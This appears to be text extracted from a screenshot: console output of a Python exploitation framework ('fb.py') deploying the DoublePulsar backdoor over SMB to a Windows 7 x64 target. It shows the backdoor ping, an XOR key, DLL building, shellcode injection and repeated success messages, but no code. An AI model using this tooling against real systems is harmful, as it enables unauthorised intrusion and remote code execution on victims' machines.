 C:\WINDOWS\system32\cmd.exe - python fb.py
Protocol SMB
Architecture x64
Function RunDLL
[?] Execute Plugin? [Yes] :
[*] Executing Plugin
[+] Selected Protocol SMB
[.] Connecting to target...
[+] Connected to target, pinging backdoor...
[+] Backdoor returned code: 10 - Success!
[+] Ping returned Target architecture: x64 (64-bit) - XOR Key: 0x60E007C
F
SMB Connection string is: Windows 7 Ultimate 7600
Target OS is: 7 x64
Target SP is: 0
[+] Backdoor installed
[+] DLL built
[.] Sending shellcode to inject DLL
[+] Backdoor returned code: 10 - Success!
[+] Backdoor returned code: 10 - Success!
[+] Backdoor returned code: 10 - Success!
[+] Command completed successfully
[+] Doublepulsar Succeeded
fb Payload (Doublepulsar) >